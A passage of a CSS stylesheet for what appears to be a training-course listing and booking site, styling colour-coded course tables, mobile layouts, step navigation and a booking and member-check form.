  .bg-course-lists .table-course-H tbody tr > td:last-child,
  .bg-course-lists .table-course-N tbody tr > td:last-child {
    border-bottom: inherit;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0,
  .bg-course-lists .table-course-1,
  .bg-course-lists .table-course-2,
  .bg-course-lists .table-course-3,
  .bg-course-lists .table-course-5,
  .bg-course-lists .table-course-H,
  .bg-course-lists .table-course-N {
    border-collapse: separate;
    border-spacing: 0;
    clear: both;
    empty-cells: show;
    width: 100%;
    border: none;
  }
  .bg-course-lists .table-course-0 tbody tr > td:first-child,
  .bg-course-lists .table-course-1 tbody tr > td:first-child,
  .bg-course-lists .table-course-2 tbody tr > td:first-child,
  .bg-course-lists .table-course-3 tbody tr > td:first-child,
  .bg-course-lists .table-course-5 tbody tr > td:first-child,
  .bg-course-lists .table-course-H tbody tr > td:first-child,
  .bg-course-lists .table-course-N tbody tr > td:first-child {
    border-bottom: inherit;
  }
  .bg-course-lists .table-course-0 tbody tr > td:last-child,
  .bg-course-lists .table-course-1 tbody tr > td:last-child,
  .bg-course-lists .table-course-2 tbody tr > td:last-child,
  .bg-course-lists .table-course-3 tbody tr > td:last-child,
  .bg-course-lists .table-course-5 tbody tr > td:last-child,
  .bg-course-lists .table-course-H tbody tr > td:last-child,
  .bg-course-lists .table-course-N tbody tr > td:last-child {
    border-bottom: inherit;
    border-left: inherit;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0,
  .bg-course-lists .table-course-1,
  .bg-course-lists .table-course-2,
  .bg-course-lists .table-course-3,
  .bg-course-lists .table-course-5,
  .bg-course-lists .table-course-H,
  .bg-course-lists .table-course-N {
    border-collapse: separate;
    border-spacing: 0;
    clear: both;
    empty-cells: show;
    width: 100%;
    border: none;
  }
  .bg-course-lists .table-course-0 tbody tr > td:first-child,
  .bg-course-lists .table-course-1 tbody tr > td:first-child,
  .bg-course-lists .table-course-2 tbody tr > td:first-child,
  .bg-course-lists .table-course-3 tbody tr > td:first-child,
  .bg-course-lists .table-course-5 tbody tr > td:first-child,
  .bg-course-lists .table-course-H tbody tr > td:first-child,
  .bg-course-lists .table-course-N tbody tr > td:first-child {
    border-bottom: inherit;
  }
  .bg-course-lists .table-course-0 tbody tr > td:last-child,
  .bg-course-lists .table-course-1 tbody tr > td:last-child,
  .bg-course-lists .table-course-2 tbody tr > td:last-child,
  .bg-course-lists .table-course-3 tbody tr > td:last-child,
  .bg-course-lists .table-course-5 tbody tr > td:last-child,
  .bg-course-lists .table-course-H tbody tr > td:last-child,
  .bg-course-lists .table-course-N tbody tr > td:last-child {
    border-bottom: inherit;
    border-left: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-N th {
    padding: 10px 5px;
    color: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: normal;
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-N th {
    padding: 10px 5px;
    color: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: normal;
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-N th {
    padding: 10px 5px;
    color: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: normal;
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tr > th:first-child,
  .bg-course-lists .table-course-1 tr > th:first-child,
  .bg-course-lists .table-course-2 tr > th:first-child,
  .bg-course-lists .table-course-3 tr > th:first-child,
  .bg-course-lists .table-course-5 tr > th:first-child,
  .bg-course-lists .table-course-H tr > th:first-child,
  .bg-course-lists .table-course-N tr > th:first-child {
    border-top-left-radius: 5px;
    border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tr > th:first-child,
  .bg-course-lists .table-course-1 tr > th:first-child,
  .bg-course-lists .table-course-2 tr > th:first-child,
  .bg-course-lists .table-course-3 tr > th:first-child,
  .bg-course-lists .table-course-5 tr > th:first-child,
  .bg-course-lists .table-course-H tr > th:first-child,
  .bg-course-lists .table-course-N tr > th:first-child {
    border-top-left-radius: 5px;
    border: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 tr > th:first-child,
  .bg-course-lists .table-course-1 tr > th:first-child,
  .bg-course-lists .table-course-2 tr > th:first-child,
  .bg-course-lists .table-course-3 tr > th:first-child,
  .bg-course-lists .table-course-5 tr > th:first-child,
  .bg-course-lists .table-course-H tr > th:first-child,
  .bg-course-lists .table-course-N tr > th:first-child {
    border-top-left-radius: 5px;
    border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tr > th:last-child,
  .bg-course-lists .table-course-1 tr > th:last-child,
  .bg-course-lists .table-course-2 tr > th:last-child,
  .bg-course-lists .table-course-3 tr > th:last-child,
  .bg-course-lists .table-course-5 tr > th:last-child,
  .bg-course-lists .table-course-H tr > th:last-child,
  .bg-course-lists .table-course-N tr > th:last-child {
    border-top-right-radius: 5px;
    border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tr > th:last-child,
  .bg-course-lists .table-course-1 tr > th:last-child,
  .bg-course-lists .table-course-2 tr > th:last-child,
  .bg-course-lists .table-course-3 tr > th:last-child,
  .bg-course-lists .table-course-5 tr > th:last-child,
  .bg-course-lists .table-course-H tr > th:last-child,
  .bg-course-lists .table-course-N tr > th:last-child {
    border-top-right-radius: 5px;
    border: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 tr > th:last-child,
  .bg-course-lists .table-course-1 tr > th:last-child,
  .bg-course-lists .table-course-2 tr > th:last-child,
  .bg-course-lists .table-course-3 tr > th:last-child,
  .bg-course-lists .table-course-5 tr > th:last-child,
  .bg-course-lists .table-course-H tr > th:last-child,
  .bg-course-lists .table-course-N tr > th:last-child {
    border-top-right-radius: 5px;
    border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-0 td {
    border: 1px solid #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-0 td {
    border: 1px solid #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 th,
  .bg-course-lists .table-course-0 td {
    border: 1px solid #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th {
    background: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 th {
    background: #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 th {
    background: #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #999;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-0 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #999;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-1 td {
    border: 1px solid #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-1 td {
    border: 1px solid #658c53;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-1 th,
  .bg-course-lists .table-course-1 td {
    border: 1px solid #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 th {
    background: #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 th {
    background: #658c53;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-1 th {
    background: #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #658c53;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-1 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #658c53;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-2 td {
    border: 1px solid #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-2 td {
    border: 1px solid #2c6e8d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-2 th,
  .bg-course-lists .table-course-2 td {
    border: 1px solid #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 th {
    background: #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 th {
    background: #2c6e8d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-2 th {
    background: #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #2c6e8d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-2 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #2c6e8d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-3 td {
    border: 1px solid #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-3 td {
    border: 1px solid #715083;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-3 th,
  .bg-course-lists .table-course-3 td {
    border: 1px solid #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 th {
    background: #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 th {
    background: #715083;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-3 th {
    background: #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #715083;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-3 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #715083;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-5 td {
    border: 1px solid #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-5 td {
    border: 1px solid #f08f3d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-5 th,
  .bg-course-lists .table-course-5 td {
    border: 1px solid #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 th {
    background: #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 th {
    background: #f08f3d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-5 th {
    background: #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #f08f3d;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-5 tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #f08f3d;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-H td {
    border: 1px solid #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-H td {
    border: 1px solid #c02734;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-H th,
  .bg-course-lists .table-course-H td {
    border: 1px solid #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H th {
    background: #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H th {
    background: #c02734;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-H th {
    background: #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H td {
    padding: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H td {
    padding: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-H td {
    padding: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-H tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-H tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-H tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #c02734;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-H tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-H tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #c02734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N th,
  .bg-course-lists .table-course-N td {
    border: 1px solid #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N th,
  .bg-course-lists .table-course-N td {
    border: 1px solid #fbae17;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-N th,
  .bg-course-lists .table-course-N td {
    border: 1px solid #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N td {
    padding: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N td {
    padding: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-N td {
    padding: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N th {
    background: #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N th {
    background: #fbae17;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-N th {
    background: #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-N tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #fbae17;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-N tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-N tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #fbae17;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .table-course-N tbody > tr:last-child > td:first-child,
  .bg-course-lists .table-course-N tbody > tr:last-child > td:last-child {
    border-bottom: 1px solid #fbae17;
  }
}
.bg-course-lists .course-name-mobile {
  font-size: 12px;
}
.bg-course-lists .course-name-mobile a {
  color: #2572b2;
  font-weight: 600;
  font-size: 12px;
  word-break: break-word;
}
.bg-course-lists .course-name-mobile .address-mobile {
  width: 100% !important;
}
.bg-course-lists .course-instructor-mobile table td {
  border: inherit;
}
.bg-course-lists .section-mobile {
  width: 100%;
}
.bg-course-lists .section-mobile .course-dsc-left-mobile {
  display: flex;
  width: 100%;
  padding-right: 0px;
  word-break: break-word;
  position: relative;
}
.bg-course-lists .section-mobile .course-dsc-left-mobile address,
.bg-course-lists .section-mobile .course-dsc-left-mobile .course-name-mobile {
  margin-bottom: 5px;
  width: 100%;
  display: inline-block;
}
.bg-course-lists .section-mobile .course-dsc-left-mobile .box-chid-left {
  float: left;
  width: 100%;
}
.bg-course-lists
  .section-mobile
  .course-dsc-left-mobile
  .box-chid-left
  .course-instructor-mobile {
  display: flex;
}
.bg-course-lists
  .section-mobile
  .course-dsc-left-mobile
  .box-chid-left
  .course-instructor-mobile
  .course-instructor-by {
  float: left;
  display: inline-block;
  width: auto;
}
.bg-course-lists
  .section-mobile
  .course-dsc-left-mobile
  .box-chid-left
  .course-instructor-mobile
  .course-instructor-group {
  display: inline-block;
  float: right;
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists
    .section-mobile
    .course-dsc-left-mobile
    .box-chid-left
    .course-instructor-mobile
    .course-instructor-group {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists
    .section-mobile
    .course-dsc-left-mobile
    .box-chid-left
    .course-instructor-mobile
    .course-instructor-group {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists
    .section-mobile
    .course-dsc-left-mobile
    .box-chid-left
    .course-instructor-mobile
    .course-instructor-group {
    width: 100%;
  }
}
.bg-course-lists .section-mobile .box-chid-right {
  display: inline-block;
  width: 50px;
  position: relative;
}
.bg-course-lists .section-mobile .box-chid-right img {
  position: absolute;
  top: 2px;
  bottom: 0;
  margin: 0 auto;
  text-align: center;
  left: 0;
  right: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .section-mobile .box-chid-right img {
    width: 60%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .section-mobile .box-chid-right img {
    width: 60%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .bg-course-lists .section-mobile .box-chid-right img {
    width: 60%;
  }
}
.bg-course-lists .btn-booking {
  border: 1px solid #2bb673;
  border-radius: 2px;
  background: #2bb673;
  color: #fff;
  font-size: 13px;
  padding: 3px 0px;
  float: right;
  width: 100%;
  text-align: center;
  margin: auto;
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
}
.bg-course-lists .btn-tel {
  border: 1px solid #797979;
  border-radius: 2px;
  color: #797979;
  font-size: 13px;
  padding: 3px 0px;
  float: right;
  width: 50px;
  text-align: center;
  position: absolute;
  bottom: 0;
  right: 0;
}
.bg-course-lists .table-course-0 td.time,
.bg-course-lists .table-course-1 td.time,
.bg-course-lists .table-course-2 td.time,
.bg-course-lists .table-course-3 td.time,
.bg-course-lists .table-course-5 td.time,
.bg-course-lists .table-course-H td.time,
.bg-course-lists .table-course-N td.time {
  position: relative;
  padding: 20px 0px 15px 0;
}
.bg-course-lists .table-course-0 td.time .order,
.bg-course-lists .table-course-1 td.time .order,
.bg-course-lists .table-course-2 td.time .order,
.bg-course-lists .table-course-3 td.time .order,
.bg-course-lists .table-course-5 td.time .order,
.bg-course-lists .table-course-H td.time .order,
.bg-course-lists .table-course-N td.time .order {
  position: absolute;
  top: 0;
  margin-top: 5px;
  margin-left: 5px;
  color: #333333;
  font-weight: 600;
}
.bg-course-lists .course-dsc-right-mobile {
  width: 100%;
  display: inline-block;
  margin-bottom: 10%;
}
.bg-course-lists .course-dsc-right-mobile .course-cod-mobilee {
  display: flex;
}
.bg-course-lists .course-dsc-right-mobile .course-cod-mobilee img {
  position: relative;
  width: 30px;
  top: -3px;
  float: left;
}
.bg-course-lists .course-dsc-right-mobile .course-cod-mobilee .tx-number {
  float: right;
  padding-right: 2px;
  width: 100%;
  text-align: right;
}
.bg-course-lists .blog-cours {
  margin-bottom: 10px;
  border: 1px solid #fafafa;
  box-shadow: 0px 1px 1px 0px #ccc;
  -webkit-box-shadow: 0px 1px 1px 0px #ccc;
  display: flex;
}
.bg-course-lists .blog-cour-1 {
  display: block;
  width: 25%;
  position: relative;
  background: #f3f7f9;
  padding: 5px;
}
.bg-course-lists .blog-cour-1 .box-1 {
  display: flex;
  width: 100%;
  border: 1px solid transparent;
  margin-bottom: 5px;
  position: relative;
}
.bg-course-lists .blog-cour-1 .box-1 .blog-no {
  position: absolute;
  font-size: 10px;
  float: left;
  left: 0;
}
.bg-course-lists .blog-cour-1 .box-1 .blog-code {
  text-align: right;
  display: inline-block;
  width: 100%;
  float: right;
}
.bg-course-lists .blog-cour-1 .box-2 {
  display: flex;
  height: calc(100% - 29px);
}
.bg-course-lists .blog-cour-1 .box-2 .blog-date {
  font-size: 12px;
  text-align: center;
  width: 100%;
  margin: auto;
}
.bg-course-lists .blog-cour-2 {
  display: inline-block;
  width: 75%;
  position: relative;
  padding: 5px;
}
.bg-course-lists .blog-cour-2 .course-dsc-left-mobile .course-instructor-name,
.bg-course-lists .blog-cour-2 .course-dsc-left-mobile .course-location-mobile {
  font-size: 12px;
}
.bg-course-lists .blog-cour-2 .course-dsc-left-mobile .section-button {
  display: inline-block;
  width: 50px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .course-code {
    font-size: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .course-code {
    font-size: 10px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .course-code {
    font-size: 10px;
  }
}
.test {
  background: #0973ba;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
.hidden-lg.page-navigation {
  margin-top: 20px;
}
.page-navigation ul.nav-tabs {
  width: 100%;
  border-bottom: inherit;
  display: flex;
  justify-content: center;
  text-align: center;
}
.page-navigation ul.nav-tabs a,
.page-navigation ul.nav-tabs a:focus,
.page-navigation ul.nav-tabs a:hover {
  border: inherit;
  display: block !important;
  pointer-events: none;
  cursor: default;
}
.page-navigation li.active-page span.round-tab {
  border: 2px solid #2572b2;
  background: #2572b2;
  color: #fff;
  border-radius: 50%;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  margin: auto;
}
.page-navigation li {
  border-radius: 50%;
  float: inherit;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin-right: 15px;
}
.page-navigation li a {
  display: inline-block !important;
  border-radius: 50%;
  padding: 0px;
  margin: 0px;
}
.page-navigation li span.round-tab {
  border: 2px solid #999;
  background: #999;
  border-radius: 50%;
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  color: #fff;
  margin: auto;
}
.page-navigation li.active-page:after {
  background: #2572b2;
}
.page-navigation li:after {
  content: "";
  display: block;
  height: 1px;
  width: 100%;
  background: #999999;
  position: absolute;
  top: 50%;
  vertical-align: middle;
  right: 0;
  left: 30px;
}
.page-navigation li:last-child:after {
  display: none;
}
.page-navigation .navigation-1 {
  margin-top: 15px;
}
.page-navigation .line-navigation {
  border-top: 1px solid #999;
  margin: 0 -15px 0 -15px;
}
.btn-navigation {
  margin: 50px auto;
  text-align: center;
}
.btn-navigation button.next-step {
  background: #2572b2;
  border: 1px solid #2572b2;
  border-radius: 5px;
  font-size: 16px;
  font-family: "supermarket-regular";
  color: #fff;
  padding: 6px 20px;
}
.btn-navigation button.prev-step {
  background: #fff;
  border: 1px solid #666;
  border-radius: 5px;
  font-size: 16px;
  font-family: "supermarket-regular";
  color: #666;
  padding: 6px 20px;
}
.btn-navigation button.prev-step span {
  color: #666;
}
.btn-navigation button#next-step4 {
  background-color: #5eceac;
  border: 1px solid #5eceac;
  padding: 6px 30px 6px 15px;
  font-family: "supermarket-regular";
}
.btn-navigation button#next-step4 img {
  width: 24px;
  position: absolute;
}
.btn-navigation span {
  top: 3px;
  color: #fff;
}
.page-navigation form[id="booking-form-mobile"] h1 {
  font-family: "supermarket-regular";
  font-size: 24px;
  text-align: center;
  margin-bottom: 15px;
}
.page-navigation form[id="booking-form-mobile"] input[name="booking_name"],
.page-navigation form[id="booking-form-mobile"] input[name="booking_tel"],
.page-navigation form[id="booking-form-mobile"] input[name="booking_email"],
.page-navigation form[id="booking-form-mobile"] input[name="booking_email_etax"]
 {
  border: 1px solid #999;
  border-radius: 5px;
  width: 100% !important;
  height: 38px;
  font-size: 16px !important;
  margin-bottom: 15px;
  color: #666;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.page-navigation form[id="booking-form-mobile"] .block-member {
  display: block;
  margin: 0 -15px 0 -15px;
  position: relative;
  background: #f2f2f2;
  padding: 15px;
  text-align: center;
  overflow: hidden;
}
.page-navigation form[id="booking-form-mobile"] .block-member h3 {
  font-family: "supermarket-regular";
  font-size: 20px;
  margin-bottom: 15px;
}
.page-navigation form[id="booking-form-mobile"] .block-member .input-group {
  width: 100%;
  display: inline-block;
  margin-bottom: 0px;
}
.page-navigation
  form[id="booking-form-mobile"]
  .block-member
  .input-group
  fieldset {
  width: 100%;
}
.page-navigation
  form[id="booking-form-mobile"]
  .block-member
  .input-group
  #booking_bank_is_member {
  padding-left: 0px;
  padding-top: 0px;
  padding-right: 0px;
}
.page-navigation form[id="booking-form-mobile"] .box-detail-course {
  margin-top: 15px;
  padding-left: 0px;
  padding-right: 0px;
}
.page-navigation
  form[id="booking-form-mobile"]
  .couse-register-couse-description {
  border: inherit;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table {
  width: 100%;
  font-size: 16px;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  .couse-register-couse-description-key {
  font-size: 16px;
  font-family: "supermarket-regular";
  font-weight: inherit;
  color: #000;
  text-align: left;
  width: 100%;
  margin-bottom: 0px;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  .couse-register-couse-description-item {
  font-size: 16px;
  color: #666;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  tr
  td:first-child {
  width: 30%;
  padding-bottom: 20px;
  font-size: 16px;
  color: #000;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  tr
  td:nth-child(2) {
  width: 10%;
  text-align: center;
  font-size: 16px;
  color: #666;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  tr
  td:last-child {
  width: 60%;
  padding-bottom: 20px;
  font-size: 16px;
  color: #666;
}
.page-navigation
  form[id="booking-form-mobile"]
  table.couse-register-couse-description-table
  .cpd-hour {
  float: right;
  color: #0d72b9;
  padding-right: 15px;
}
.page-navigation #type_of_member {
  padding: 15px 0;
}
.page-navigation #type_of_member .check-member-input {
  min-width: 100%;
}
.page-navigation
  #type_of_member
  .check-member-input
  .member-check-ststus-input {
  padding-left: 0px;
}
.page-navigation #type_of_member input[name="member_type"],
.page-navigation #type_of_member input[name="member_code"] {
  min-height: 38px;
  color: #666;
  font-size: 16px;
  border-radius: 5px;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.page-navigation #type_of_member input[name="member_code"] {
  padding-left: 15px;
}
.page-navigation #type_of_member .check-member-input-member-type {
  width: 30px;
}
.page-navigation #type_of_member .check-member-input-member-submit {
  width: auto;
  font-family: "supermarket-regular";
  border: 1px solid #2bb673;
  background: #2bb673;
  color: #fff;
  border-radius: 5px;
  min-height: 38px;
  max-height: 38px;
  overflow: hidden;
